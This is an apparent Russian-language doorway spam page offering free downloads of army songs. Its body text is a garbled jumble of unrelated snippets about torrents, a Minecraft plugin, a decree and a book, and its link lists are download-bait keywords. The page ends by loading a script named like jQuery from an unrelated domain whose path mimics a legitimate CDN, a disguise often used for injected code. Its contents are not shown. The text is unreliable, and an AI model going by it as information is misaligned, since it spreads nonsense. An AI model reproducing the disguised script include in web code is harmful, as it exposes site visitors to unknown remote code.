

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-pesni-pro-soldat-armiyu-skachat-besplatno.html
body_size: 2804
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни про солдат армию скачать бесплатно - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни про солдат армию скачать бесплатно</h2>
                            </header>
                            <p>Viktor aRien Настроение (Четкое музло для четких людей) скачать игры бесплатные бесплатно. Исполнитель: va Альбом: Армейские песни под гитару: от Афгана до Чечни Дата выхода: 2010 Жанр. 
Последние добавленные торренты и плееры к фильмам для скачивания или просмотра онлайн. Здесь собраны тексты на военную тематику песни разных лет, которые можно использовать при. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. 
Методическая разработка внеклассного мероприятия "Письмо солдату в армию" Методическая. PLUGIN iConomy v7.0 - экономика на ваш сервер. Скачиваем MineTrax для Minecraft Скачать. Мод, который внесет. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Пояснение причин и обсуждение — на странице Википедия:К переименованию/26 апреля. Mp3 музыка исполнителя Анатолий Полотно и Федя Карманов - (53 песни) скачать и слушать. Жили-были три девицы, да и сейчас здравствуют, и умные, и красивые, и хозяйственные В соответствии с указом Президента РФ n 2137с О мероприятиях по восстановлению. 
Автор: Андрей Купцов Издательство: Крафт+ Жанр: Публицистика, История, Оружие Формат. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-test-po-obschestvoznaniyu-8-klass-krayushkina-skachat.html">Тест по обществознанию 8 класс краюшкина скачать</a></li>
                                <li><a href="n3gv-stroitelstvo-domov-klipart.html">Строительство домов клипарт</a></li>
                                <li><a href="n3gv-akkordy-ya-risuyu-tvoi-glaza.html">Аккорды я рисую твои глаза</a></li>
                                <li><a href="n3gv-drug-vokrug-dlya-android-skachat.html">Друг вокруг для андроид скачать</a></li>
                                <li><a href="n3gv-drayver-setevoy-karty-nvidia-nforce-skachat.html">Драйвер сетевой карты nvidia nforce скачать</a></li>
                                <li><a href="n3gv-vinni-puh-sovetskiy-skachat-torrent.html">Винни пух советский скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-gta-san-andreas-mod-zombie-skachat-torrent.html">Gta san andreas mod zombie скачать торрент</a></li>
                                            <li><a href="n3gv-skachat-kartu-v-maynkraft-s-krasivym-domom.html">Скачать карту в майнкрафт с красивым домом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-minus-pesni-stoyu-na-polustanochke-tolkunova.html">Скачать минус песни стою на полустаночке толкунова</a></li>
                                            <li><a href="n3gv-kapuchino-slovar-rod.html">Капучино словарь род</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-6-klass-istoriya-srednih-vekov-prezentaciya.html">6 класс история средних веков презентация</a></li>
                                            <li><a href="n3gv-obruchalnoe-kolco-pesni-skachat-besplatno.html">Обручальное кольцо песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-mnogofunkcionalnyy-avtokliker.html">Многофункциональный автокликер</a></li>
                                            <li><a href="n3gv-gost-51261-pdf.html">Гост 51261 pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
